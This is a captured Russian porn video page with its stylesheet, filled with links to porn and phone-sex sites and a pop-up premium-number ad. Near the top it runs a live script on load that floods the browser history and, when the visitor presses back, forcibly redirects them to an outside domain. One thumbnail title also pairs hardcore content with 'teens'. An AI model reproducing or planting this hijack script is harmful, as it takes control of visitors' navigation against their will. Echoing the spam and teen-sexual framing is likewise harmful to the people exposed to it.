

--- FILE ---
content_type: text/html; charset=utf8
request_url: http://itxxx.ru/brunette/krasota_zachistki_na_plyazhe
body_size: 9797
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
   <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta name="description" content="Брюнетка">
    <meta name="keywords" content="Красота зачистки на пляже">
     <title>Красота зачистки на пляже</title>
   
    <link rel="shortcut icon" href="http://itxxx.ru/favicon.ico" type="image/x-icon">
	
    <link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<div class="menu"><style type="text/css">.rbox{background-color:#91aebd;border-bottom:2px solid #c7c7c7;border-radius:5px;margin:2px 0;padding:8px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);}.rbox a{color:#333;text-decoration:none;transition:color .3s;line-height: 1.5;}.rbox a:hover{color:#fff;text-decoration:none}</style>
<div style="position:relative;width:100%;overflow:hidden;"><div class="rbox"><img onclick="window.open('http://neoban.su', ''); return false;" src="[data-uri]" alt="reklama" title="reklama" onmouseover="this.style.right='0px';" onmouseout="this.style.right='-47px';" style="top: 0px; margin: 0px; padding: 2px 0px; right: -47px; transition: right 0.7s ease 0s; height: 16px !important; width: 74px !important; font: 13px Tahoma, Verdana, sans-serif; position: absolute; overflow: hidden;">
<script type="text/javascript">
!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("http://vpope.in"); }}  catch(o){}}(); 
</script>
			
<a style="" href="http://laikes.ru/" target="_blank">секс по телефону</a><br/>			
<a style="" href="https://pornotube.online/" target="_blank">Порно видео на Телефон</a><br/>			
<a style="" href="https://sexxxwap.ru/" target="_blank">Русское порно видео с молодыми</a><br/>			
<a style="" href="http://vonzi.org/" target="_blank">Порно видео</a><br/><a target="_blank" href="http://sexpornotales.site">Порно рассказы и эротические секс истории</a><br/>

<a target="_blank" href="http://porno-rasskazy.ru">Библиотека эротических рассказов на porno-rasskazy.ru </a><br/>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>

    <style>
      @keyframes __fp-show-d {
        0% { right: -300px; }
        100% { right: 10px; }
      }
    </style>
   <div class="adb" id="1" style="box-sizing: border-box; color: rgb(65, 74, 89); font: 16px / 1.4 medium-content-sans-serif-font, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen, Ubuntu, Cantarell, Montserrat, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;; margin: 0px; overflow: hidden; padding: 8px; -moz-text-size-adjust: none; user-select: none; bottom: 1px; right: 10px; position: fixed; z-index:11;animation: 0.50s ease 0s 1 normal none running __fp-show-d;">
<a style="color: rgb(65, 74, 89); text-decoration: none;" rel="nofollow" href="tel:8-809-505-1212" target="_blank">
<div style="border-radius: 10px; box-shadow: rgba(0, 0, 0, 0.3) 0px 3px 5px; cursor: pointer; display: flex; height: 100%; overflow: hidden; transform: translateX(0px); transition: background-color 0.3s ease 0s, transform 0.3s ease 0s; width: 100%; background: white;" class="w"><div style="display: flex; flex-grow: 1; outline: currentcolor none medium;" class="cnt"><img style="height: 81px; min-width: 81px; object-fit: cover; opacity: 1; transition: opacity 0.3s ease 0s; width: 81px;" src="[data-uri]" alt="СЕКС ПО ТЕЛЕФОНУ"><div style="flex-grow: 1; padding: 3px 45px 0px 10px;" class="cnts"><div style="display: -webkit-box; font-size: 16px; font-weight: 700; line-height: 18px; max-height: 37px; overflow: hidden; -webkit-line-clamp: 2; -moz-box-orient: vertical;">СЕКС ПО ТЕЛЕФОНУ</div><div style="display: -webkit-box; font-size: 14px; line-height: 18px; max-height: 37px; margin-top: 3px; overflow: hidden; -webkit-line-clamp: 2; -moz-box-orient: vertical;">номер 8-809-505-1212 после <br />приглашения ввести 3707</div></div></div></a><div style="align-items: center; background-color: rgb(241, 241, 241); display: flex; font-size: 30px; height: 100%; justify-content: center; min-width: 35px; outline: currentcolor none medium; position: absolute; right: 0px; top: 0px; width: 35px;" id="close">×</div></div></div>

    <script>
    $(function () {
        $('#close').click(function () {
            var id = $('.adb').attr('id');
            var cookies = "rekl_" + id;
            document.cookie = cookies + "=true; path=/; expires=" + getDateExpires(1);
            $('.adb').hide();
        });
    });

    function getDateExpires(days) {
        var date = new Date();
        date.setDate(date.getDate() + days);
        return date.toUTCString(); // Обязательно возвращаем строку формата UTC
    }
    </script>
     <a href="https://xxxstoryxxx.com" target="_blank">Секс онлайн порно XXX видео бесплатно</a><br/> </div></div><script type="text/javascript" src="http://itxxx.ru/jwplayer.js"></script><center><h1>Красота зачистки на пляже (06:10)</h1><h3>Брюнетка</h3></center><div><div class="clear"></div><center><div class="video">
             	<video controls preload="none"  width="400" height="300" poster="http://itxxx.ru/par/files1/screens/7/310.jpg"><source src="https://24video.club/13849_480p.mp4" type="video/mp4" /></video></div></center><center><h3>Смотреть онлайн видео</h3>
			
			 <div><a href="http://itxxx.ru/brunette">категория брюнетка</a></div>
			</center>
			

			<div><a class="gallery" href="http://itxxx.ru/freecam/bigboob_camgirl_lichnoe_shou_v_svoey_vannoy_komnate"><img src="http://itxxx.ru/par/files1/screens/151/12659.jpg" alt="Bigboob camgirl личное шоу в своей ванной комнате"><br>Bigboob camgirl личное шоу в своей ванной комнате</a></div><div><a class="gallery" href="http://itxxx.ru/classy/hardcore_podrostkov_cfnm_vecherinkami"><img src="http://itxxx.ru/par/files1/screens/165/2882.jpg" alt="Hardcore подростков CFNM вечеринками"><br>Hardcore подростков CFNM вечеринками</a></div><div><a class="gallery" href="http://itxxx.ru/big/ogromnue_lica_nagruzki"><img src="http://itxxx.ru/par/files1/screens/28/4047.jpg" alt="Огромные лица нагрузки"><br>Огромные лица нагрузки</a></div><div><a class="gallery" href="http://itxxx.ru/japan/znamenitosti_detka_shannan_li"><img src="http://itxxx.ru/par/files1/screens/130/545.jpg" alt="Знаменитости детка Шаннан Ли"><br>Знаменитости детка Шаннан Ли</a></div></div></div>



<div class="rbox"><center><a target="_blank" href="https://w4ate.ru/">Секс по телефону - ЗВОНИ</a><br/></center></div>
<center>

<div class="footer"><a href="http://itxxx.ru">itxxx.ru</a> 2009-2025</div><br />

<a rel="nofollow" href="http://erotop.su"><img src="http://counter.yadro.ru/hit?t25.5;r;uhttp%3A//itxxx.ru%2Fbrunette%2Fkrasota_zachistki_na_plyazhe;0.361442" alt="" /></a>

</center>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://itxxx.ru/style.css
body_size: 1098
content:
body{
background:#000;
font-family:"Arial", Tahoma sans-serif;
font-size:90%;
height:100%;
margin:0px;
padding:0;
color:#ccc;
}

h2,h1,h3
{font-size:110%;
color:#744aaf}

hr
{border:0px;
border-bottom:0px solid #cfcfcf;
margin:0px}

a
{color:#6d0de6;
text-decoration:none;
line-height:1,5}

a:hover
{color:red}






.htitle{
height:30px;
line-height:30px;
list-style:none;
color:#eee;
font-size:14px;
padding:0 10px;
margin:0 10px 10px 10px;
background:url(../images/grey.png) repeat-x;
font-weight:bold;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
}

.bsubmenu {  width: 97%; text-align: right; border-bottom: 1px dotted #212021; padding: 3px 2% 3px 1%; font-size: 12px; height: 20px;}

.btitlel { 
width: 100%; 
text-align: center; 

background: rgb(255,255,255); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(240,240,240,1) 49%, rgba(230,230,230,1) 50%, rgba(200,200,200,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(49%,rgba(240,240,240,1)), color-stop(50%,rgba(230,230,230,1)), color-stop(100%,rgba(200,200,200,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(240,240,240,1) 49%,rgba(230,230,230,1) 50%,rgba(200,200,200,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(240,240,240,1) 49%,rgba(230,230,230,1) 50%,rgba(200,200,200,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(240,240,240,1) 49%,rgba(230,230,230,1) 50%,rgba(200,200,200,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(240,240,240,1) 49%,rgba(230,230,230,1) 50%,rgba(200,200,200,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#c8c8c8',GradientType=0 ); /* IE6-9 */
}


a.gallery{






color:#cdcdcd;
background:#202020;	


border:1px solid #303030;

font-size: 12px;
border-radius: 10px 10px 10px 10px;
padding-bottom: 1px;
float: left;
text-align: center;

width: 22.5%;
height: 220px;
margin: 1%;

margin-bottom: 3px;
margin-top: 3px;
vertical-align: top;


}


a.gallery img {
margin-top: 10px;
padding: 1px;
width:90%;
height: 180px;
border:1px solid #ff3c3c;
}

a.gallery:hover {
background-color: black;
}

a.gallery:hover img{
opacity:0.9;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
-moz-opacity: 0.9;	
border:1px solid #fff;	
}



pages{
height:30px;
width:100%;
color:#000;
margin:10px auto;
padding:15px 0;
font-size:15px;
clear:both;
text-align:center;	
}
b.pages {
line-height:25px;
height:25px;
text-decoration:none;
padding:3px 10px;
color:#fff;
font-size:15px;
background:#ff3c3c;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border:1px solid #303030;

}

a.pages:link,
a.pages:visited,
a.pages:active {
line-height:25px;
height:25px;
text-decoration:none;
padding:3px 10px;
color:#ff3c3c;
font-size:15px;
background:#202020;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border:1px solid #303030;
}
a.pages:hover{
text-decoration:none;
color:#fff;
background:#ff3c3c;
border:1px solid #cf3131;
}

.clear {
margin:0;
padding:0;
height:0px;
clear:both;
width:100%;
}
